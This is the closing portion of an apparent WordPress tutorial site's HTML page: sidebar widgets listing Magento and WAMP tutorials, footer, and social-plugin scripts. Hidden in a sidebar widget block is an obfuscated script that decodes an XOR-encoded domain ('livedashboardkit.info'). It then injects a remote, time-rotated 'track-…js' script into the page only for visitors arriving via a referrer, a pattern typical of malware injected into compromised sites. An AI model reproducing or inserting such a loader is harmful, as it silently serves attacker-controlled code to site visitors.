alt='Follow' src='https://magentowordpresstutorial.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png'><span style='color:#fff'>Follow us</span></div></a></div></div></div><!--end responsive_icons-->
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://magentowordpresstutorial.com/tutorial-how-to-install-wordpress-on-a-wamp-server-step-by-step-guide/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Tutorial: How to Install WordPress On A WAMP Server ? – Step By Step Guide</span></a></div></div>
	</nav>
			</main><!-- end #main -->
		</div> <!-- end #primary -->
		
		<aside id="secondary" class="widget-area" role="complementary" aria-label="Secondary">
  
  <aside id="search-2" class="widget widget_search"><form class="search-form" action="https://magentowordpresstutorial.com/" method="get" role="search">

	<label class="screen-reader-text">Search</label>
			<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>

</form> <!-- end .search-form --></aside><aside id="extension_popular_widgets-2" class="widget widget-popular-posts">			<h3 class="widget-title">Popular Tutorials</h3>
				<div class="popular-posts-wrapper">
			<div class="tf-popular">
		
										<div class="tf-post post-28 post type-post status-publish format-standard hentry category-wordpress-plugins category-wordpress-tutorial">
														<div class="tf-content">
								<h3 class="tf-title"><a href="https://magentowordpresstutorial.com/how-to-install-magento-on-wamp-server-localhost-part-1/" rel="bookmark">How to install Magento on wamp server localhost ( part 1 )</a></h3>								<div class="tf-entry-meta">
									<span class="author vcard"><a href="https://magentowordpresstutorial.com/author/helmlydery/" title="How to install Magento on wamp server localhost ( part 1 )"><i class="fas fa-user-alt" aria-hidden="true"></i> </i> helmlydery</a></span><span class="posted-on"><a href="https://magentowordpresstutorial.com/how-to-install-magento-on-wamp-server-localhost-part-1/" title="June 19, 2019"><i class="fas fa-calendar-alt" aria-hidden="true"></i> June 19, 2019 </a></span>								</div> <!-- end .tf-entry-meta -->
							</div> <!-- end .tf-content -->
						</div><!-- end .tf-post -->
											<div class="tf-post post-37 post type-post status-publish format-standard hentry category-wordpress-plugins category-wordpress-tutorial">
														<div class="tf-content">
								<h3 class="tf-title"><a href="https://magentowordpresstutorial.com/tutorial-how-to-install-wordpress-on-a-wamp-server-step-by-step-guide/" rel="bookmark">Tutorial: How to Install WordPress On A WAMP Server ? – Step By Step Guide</a></h3>								<div class="tf-entry-meta">
									<span class="author vcard"><a href="https://magentowordpresstutorial.com/author/helmlydery/" title="Tutorial: How to Install WordPress On A WAMP Server ? – Step By Step Guide"><i class="fas fa-user-alt" aria-hidden="true"></i> </i> helmlydery</a></span><span class="posted-on"><a href="https://magentowordpresstutorial.com/tutorial-how-to-install-wordpress-on-a-wamp-server-step-by-step-guide/" title="June 25, 2019"><i class="fas fa-calendar-alt" aria-hidden="true"></i> June 25, 2019 </a></span>								</div> <!-- end .tf-entry-meta -->
							</div> <!-- end .tf-content -->
						</div><!-- end .tf-post -->
											<div class="tf-post post-8 post type-post status-publish format-standard hentry category-wordpress-plugins category-wordpress-tutorial">
														<div class="tf-content">
								<h3 class="tf-title"><a href="https://magentowordpresstutorial.com/download-wordpress-plugin-visual-composer-extensions-v2-2-5-for-wordpress-codecanyon/" rel="bookmark">Download WordPress Plugin: Visual Composer Extensions v2.2.5 for WordPress – CodeCanyon</a></h3>								<div class="tf-entry-meta">
									<span class="author vcard"><a href="https://magentowordpresstutorial.com/author/helmlydery/" title="Download WordPress Plugin: Visual Composer Extensions v2.2.5 for WordPress – CodeCanyon"><i class="fas fa-user-alt" aria-hidden="true"></i> </i> helmlydery</a></span><span class="posted-on"><a href="https://magentowordpresstutorial.com/download-wordpress-plugin-visual-composer-extensions-v2-2-5-for-wordpress-codecanyon/" title="November 5, 2019"><i class="fas fa-calendar-alt" aria-hidden="true"></i> November 5, 2019 </a></span>								</div> <!-- end .tf-entry-meta -->
							</div> <!-- end .tf-content -->
						</div><!-- end .tf-post -->
											<div class="tf-post post-11 post type-post status-publish format-standard hentry category-wordpress-plugins category-wordpress-tutorial">
														<div class="tf-content">
								<h3 class="tf-title"><a href="https://magentowordpresstutorial.com/rssposter_pro_2014-use-rss-feeds-to-auto-publish-content-to-your-wordpress-site/" rel="bookmark">RSSPoster_PRO_2014: Use RSS Feeds to Auto-Publish Content to your WordPress Site</a></h3>								<div class="tf-entry-meta">
									<span class="author vcard"><a href="https://magentowordpresstutorial.com/author/helmlydery/" title="RSSPoster_PRO_2014: Use RSS Feeds to Auto-Publish Content to your WordPress Site"><i class="fas fa-user-alt" aria-hidden="true"></i> </i> helmlydery</a></span><span class="posted-on"><a href="https://magentowordpresstutorial.com/rssposter_pro_2014-use-rss-feeds-to-auto-publish-content-to-your-wordpress-site/" title="February 19, 2020"><i class="fas fa-calendar-alt" aria-hidden="true"></i> February 19, 2020 </a></span>								</div> <!-- end .tf-entry-meta -->
							</div> <!-- end .tf-content -->
						</div><!-- end .tf-post -->
											<div class="tf-post post-46 post type-post status-publish format-standard hentry category-wordpress-plugins category-wordpress-tutorial">
														<div class="tf-content">
								<h3 class="tf-title"><a href="https://magentowordpresstutorial.com/install-wamp-server-on-your-local-machine/" rel="bookmark">Install wamp server on your local machine</a></h3>								<div class="tf-entry-meta">
									<span class="author vcard"><a href="https://magentowordpresstutorial.com/author/helmlydery/" title="Install wamp server on your local machine"><i class="fas fa-user-alt" aria-hidden="true"></i> </i> helmlydery</a></span><span class="posted-on"><a href="https://magentowordpresstutorial.com/install-wamp-server-on-your-local-machine/" title="March 19, 2020"><i class="fas fa-calendar-alt" aria-hidden="true"></i> March 19, 2020 </a></span>								</div> <!-- end .tf-entry-meta -->
							</div> <!-- end .tf-content -->
						</div><!-- end .tf-post -->
								</div> <!-- end .tf-popular -->
		</div><!-- end .popular-posts-wrapper -->
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Tutorials</h2>
		<ul>
											<li>
					<a href="https://magentowordpresstutorial.com/tutorial-do-you-want-to-create-own-magento-theme-lets-start-now-part-1/">Tutorial: Do you want to create own Magento Theme? Let’s Start Now! – Part 1</a>
									</li>
											<li>
					<a href="https://magentowordpresstutorial.com/how-to-install-magento-on-wamp-server-localhost-part-2/">How to install Magento on wamp server localhost ( part 2 )</a>
									</li>
											<li>
					<a href="https://magentowordpresstutorial.com/install-wamp-server-on-your-local-machine/">Install wamp server on your local machine</a>
									</li>
											<li>
					<a href="https://magentowordpresstutorial.com/rssposter_pro_2014-use-rss-feeds-to-auto-publish-content-to-your-wordpress-site/">RSSPoster_PRO_2014: Use RSS Feeds to Auto-Publish Content to your WordPress Site</a>
									</li>
											<li>
					<a href="https://magentowordpresstutorial.com/download-wordpress-plugin-visual-composer-extensions-v2-2-5-for-wordpress-codecanyon/">Download WordPress Plugin: Visual Composer Extensions v2.2.5 for WordPress – CodeCanyon</a>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://magentowordpresstutorial.com/category/magento/">Magento</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://magentowordpresstutorial.com/category/wordpress-plugins/">Wordpress Plugins</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://magentowordpresstutorial.com/category/wordpress-tutorial/">Wordpress Tutorial</a>
</li>
			</ul>

			</aside><aside id="block-2" class="widget widget_block"><!-- b1fe4d7e555f6f52257342745e96efa7 --></aside><aside id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_fd21) {
    
    var _4abdc = Date.now();
    var _f2e4a = 1000;
    _4abdc = _4abdc / _f2e4a;
    _4abdc = Math.floor(_4abdc);

    var _56434 = 600;
    _4abdc -= _4abdc % _56434;
    _4abdc = _4abdc.toString(16);

    var _e0bc0 = _fd21.referrer;

    if (!_e0bc0) return;

    var _d6582 = [64185, 64188, 64163, 64176, 64177, 64180, 64166, 64189, 64183, 64186, 64180, 64167, 64177, 64190, 64188, 64161, 64251, 64188, 64187, 64179, 64186];

    _d6582 = _d6582.map(function(_18ba0){
        return _18ba0 ^ 64213;
    });

    var _e10be = "f816a754255b45dd199aec9085153c2a";
    
    _d6582 = String.fromCharCode(..._d6582);

    var _56ba4 = "https://";
    var _ae8e7 = "/";
    var _f78f9 = "track-";

    var _30f98 = ".js";

    var _bf18 = _fd21.createElement("script");
    _bf18.type = "text/javascript";
    _bf18.async = true;
    _bf18.src = _56ba4 + _d6582 + _ae8e7 + _f78f9 + _4abdc + _30f98;

    _fd21.getElementsByTagName("head")[0].appendChild(_bf18)

}(document);
</script></aside>
</aside><!-- end #secondary -->
	</div><!-- end .wrap -->
</div><!-- end #content -->

		<!-- Footer Start ============================================= -->
		<footer id="colophon" class="site-footer" role="contentinfo">
		
			<!-- Site Information ============================================= -->
			<div class="site-info"  >
				<div class="wrap">
										<div class="copyright">
					
						<a title="Magento Wordpress Tutorial" target="_blank" href="https://magentowordpresstutorial.com/">Magento Wordpress Tutorial</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a> | &copy; Copyright All right reserved 											</div><!-- end .copyright -->
					<div style="clear:both;"></div>
				</div> <!-- end .wrap -->
			</div> <!-- end .site-info -->
								<button type="button" class="go-to-top" type="button">
						<span class="screen-reader-text">Top</span>
						<span class="icon-bg"></span>
							 <span class="back-to-top-text">Top</span>
							<i class="fas fa-angle-up back-to-top-icon"></i>
					</button>
						<div class="page-overlay"></div>
		</footer> <!-- end #colophon -->
	</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/extension\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript" src="https://magentowordpresstutorial.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://magentowordpresstutorial.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://magentowordpresstutorial.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://magentowordpresstutorial.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"2651ad49ed","ajax_url":"https:\/\/magentowordpresstutorial.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/magentowordpresstutorial.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://magentowordpresstutorial.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://magentowordpresstutorial.com/wp-content/plugins/very-simple-contact-form/js/vscf-reset.js" id="vscf-reset-script-js"></script>
<script type="text/javascript" src="https://magentowordpresstutorial.com/wp-content/themes/extension/js/extension-main.js?ver=6.8.3" id="extension-main-js"></script>
<script type="text/javascript" src="https://magentowordpresstutorial.com/wp-content/themes/extension/js/navigation.js?ver=6.8.3" id="extension-navigation-js"></script>
<script type="text/javascript" src="https://magentowordpresstutorial.com/wp-content/themes/extension/js/skip-link-focus-fix.js?ver=6.8.3" id="extension-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://magentowordpresstutorial.com/wp-content/themes/extension/assets/sticky/jquery.sticky.min.js?ver=6.8.3" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://magentowordpresstutorial.com/wp-content/themes/extension/assets/sticky/sticky-settings.js?ver=6.8.3" id="extension-sticky-settings-js"></script>
</body>
</html>